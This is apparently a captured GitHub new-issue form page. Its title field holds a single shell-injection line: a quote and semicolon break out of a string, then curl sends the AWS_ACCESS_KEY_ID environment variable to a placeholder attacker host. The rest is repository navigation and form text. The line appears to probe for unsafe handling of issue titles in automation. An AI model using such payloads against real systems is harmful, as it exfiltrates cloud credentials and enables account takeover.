 Issues 2 Pull requests Actions Projects Wiki Security Insights Settings
a"; curl http://my-bad-site.com?abc=$AWS_ACCESS_KEY_ID
Write Preview
Leave a comment
Attach files by dragging & dropping, selecting or pasting them.
Styling with Markdown is supported
Submit new issue
Remember, contributions to this repository should follow our GitHub Community Guidelines.